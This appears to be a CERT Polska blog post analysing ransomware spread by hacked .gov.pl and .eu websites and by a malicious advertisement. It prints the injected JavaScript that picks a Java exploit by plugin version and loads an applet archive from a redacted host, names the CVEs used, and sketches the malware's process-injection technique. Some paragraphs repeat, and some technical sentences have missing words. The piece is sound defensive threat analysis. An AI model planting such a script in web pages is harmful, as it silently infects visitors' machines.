![]()
During the summer holidays we observed an increased infection rate of ransomware. We mentioned this type of malware a few times already in the past (here is a description of similar malware and here is information detailing how to remove it from your computer). CERT Polska was able to acquire three samples of this malware from three different sources. In every case we were able to determine the infection vector. Most probably, all of the three samples were created by the same group of cybercriminals. One of the samples came from a hacked .gov.pl website in collaboration with CERT.GOV.PL, second sample was from a hacked website in .eu domain and the last sample was from a malicious advertisement from a .pl website. A case of malware on the governmental website was also a subject of our previous blog post.
First case: infection from a hacked website in .eu and .gov.pl domains
One of the Polish governmental websites and one of the websites in the .eu domain contained a malicious JavaScript code added at the very end of the HTML document. The purpose of this script was to determine the Java plugin version and based on that information, send an appropriate exploit. Code that was responsible for this is presented below.
1 2 3 4 5 6 | var v = PluginDetect.getVersion('Java').split(','); if(v[1] == 7){ document.write(''); }else{ document.write('<object width="10" height="10" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="name" value="[redacted]" /><param name="code" value="[redacted].class" /><param name="archive" value="http://[redacted]/8.zip" /><param name="gellymdtkgcmr" value="695b756b1e6b103e30113d12083e2b2e0d503e070a3803110823091529" /><embed type="application/x-shockwave-flash" width="10" height="10" gellymdtkgcmr="695b756b1e6b103e30113d12083e2b2e0d503e070a3803110823091529" archive="http://[redacted]/8.zip" code="[redacted].class" name="[redacted]" /></object>'); } |
This is the simpler infection process than the one that was outlined in our previous blog post. By using this simpler approach cybercrimals make it easier for researchers to discover all of the exploits that they have in their arsenal. The diagram below illustrates the typical attack process, as presented in the previous post. In this case it usually very hard to determine the software that is targeted by the attack, because all of the installed plugins are sent to the C&C server, along with their versions. The server then decides which exploit it wants to serve and which software it will be specifically targeting. In this case steps 4 and 5 are done simultaneously (i.e. the exploit is chosen on the client side) and we were able to determine that three different Java exploit were used. Also, there was no malware downloader, instead it was downloaded directly from the server.

Three vulnerabilities were used in this attack:CVE-2012-1723, CVE 2013-1493 and CVE-2013-2423. First two CVEs were used in case of Java version lower than 7, and the last one was used if Java 7 was detected. This means that the exploit-kit targeted any victim with Java 7u17 and earlier, 6u41 and earlier, 5u40 and earlier, 4.2u37 and earlier. All of the exploits were heavily obfuscated in order to make the analysis (both automatic – by antivirus product, and manual – by researchers) harder.
Second case: infection by the malvertisement (malicious advertisement)
Cybercriminals do not always have to have an access to the specific website in order to put malicious content on it. Many websites present content that comes directly from the external sources. This content can come from the social plugins (Facebook, Twitter etc.), images and videos served for various reasons from the external sites, like YouTube videos or Instagram pictures and, of course, advertisements coming from the ad networks like the most popular Google AdSense. These advertisements are an obvious target for cybercriminals that want to target as many user as possible. Some advertisement services allow clients to upload any kind of ad, including a interactive content. This means that displaying of a malicious ad may result in the visitors’ computer infection.

Infections mechanism is similar to the one described above, but the reference to the malicious script is not on the actual website, but rather is a part of the advertisement that is presented on that site, but is based on the external server. Diagram above presents this part of the communication, while the rest of the attack stays the same.
Ransomware details

All three mentioned samples were similar to the previously described ransomware software. It locks user machines demanding a ransom in order to unlock it. In this particular case, the user was requested to pay 500 PLN (~ 160 USD) by using Ukash or paysafecard voucher. These vouchers are just codes with a prepaid value. They can be purchased in multiple locations including supermarkets, local stores and on the Internet. Cybercriminals even put up logos of this stores on the ransom website – as presented on the screenshot below.
Infections mechanism is similar to the one described above, but the reference to the malicious script is not on the actual website, but rather is a part of the advertisement that is presented on that site, but is based on the external server. Diagram above presents this part of the communication, while the rest of the attack stays the same.
Ransomware details
All three mentioned samples were similar to the previously described ransomware software. It locks user machines demanding a ransom in order to unlock it. In this particular case, the user was requested to pay 500 PLN (~ 160 USD) by using Ukash or paysafecard voucher. These vouchers are just codes with a prepaid value. They can be purchased in multiple locations including supermarkets, local stores and on the Internet. Cybercriminals even put up logos of this stores on the ransom website – as presented on the screenshot below.


Malware also makes use of the simple antidebugging trick: it checks
value using the
call. It then injects itself into
in a rather intriguing way. It first establishes the
location in the process memory. Next it writes a simple assembly code (
) at the very end of the
section of this library. The jump instructions moves execution to the previously created shared section of the memory. In order for this patched instructions to be executed, it ovewrites the begining of the
function – first instruction is switched to a call to previously written memory region. This function must at some point be executed by the
, so the injection will work.
Because of the use of ASLR in the newer versions of Microsoft Windows operating system, malware must first locate the address of the
library in memory. It does so by checking what address does this library have in its own process – in all other processes the address will be the same.
Ransomware outside Poland – what is coming to us?
Outside Poland the ransomware is also very popular. A common case is that a new strain of this malware is translated to other languages if it proves to be profitable enough. In order to further scare users malware can present a webcam shot of user in front of the computer, download her name from Facebook profile, display IP address and localization, search trough browser history to display pornographic websites that user frequents.
In one of the blog entries on Malware don’t need coffee the author mentiones a particuraly shocking strain of malware that displays a website containing child pornography prior to the infection. Ransomware later locks the computer and displays the information that you have to pay a fine for watching inapropriate content.
Summary
CERT Polska is monitoring ransomware that targets Polish users. It has been over a year since we received the first samples and this threat is still very widespread and cybercriminals use various infection vectors in order to infect as many users as possible. What is more, it seems that a high number of ransomware creators see Poland as a viable target.
